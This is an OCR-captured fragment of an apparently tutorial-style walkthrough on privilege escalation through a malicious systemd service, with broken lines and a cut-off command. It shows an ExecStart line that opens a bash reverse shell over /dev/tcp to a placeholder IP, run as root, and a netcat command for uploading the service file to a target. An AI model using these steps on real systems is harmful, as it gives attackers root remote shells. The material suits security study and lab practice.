
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/<client_ip
[Install]

WantedBy=multi-user.target
The
User
is important to let
systemd
we want to
execute as
root
. Here,
ExecStart
is a simple one-
line bash reverse shell.
<port>
is the port we will use to connect later.
Upload the Payload
Next, we need to upload that payload to our server (or
write it as a one liner). Once again we can use netcat
for this task. On the target machine (i.e. through our
reverse proxy):
nc -vl <port_2> > /tmp/rootshell.service